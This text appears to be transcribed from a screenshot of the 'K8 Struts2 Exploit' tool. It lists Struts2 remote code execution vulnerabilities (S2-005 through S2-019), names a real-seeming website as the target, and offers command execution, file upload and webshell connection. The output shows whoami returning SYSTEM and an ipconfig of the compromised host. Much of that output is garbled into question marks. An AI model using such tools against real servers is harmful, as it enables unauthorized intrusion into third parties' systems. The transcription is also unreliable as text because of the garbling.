 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://www.unicomlabs.com/home.jsp 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令: ipconfig 执行 保存结果 清空结果
★K8cmd-> whoami
nt authority\system
★K8cmd-> ipconfig
Windows IP ??
?????? ???? 4:
???? . . . . . . . . . . . . : ?????
????? DNS ?? . . . . . . . :
?????? ???? 3:
???? . . . . . . . . . . . . : ?????
????? DNS ?? . . . . . . . :
?????? ???? 2:
???? . . . . . . . . . . . . : ?????
????? DNS ?? . . . . . . . :
?????? ????:
????? DNS ?? . . . . . . . :
???? IPv6 ??. . . . . . . . : fe80::59b5:26d8:2e4c:2d1e%11
IPv4 ?? . . . . . . . . . . . . : 10.1.99.21
???? . . . . . . . . . . . . : 255.255.255.0
????. . . . . . . . . . . . . : 10.1.99.1
????? isatap.{19C63404-2A17-4A3F-AD11-45D82CD91C05}:
???? . . . . . . . . . . . . : ?????
www.wooyun.org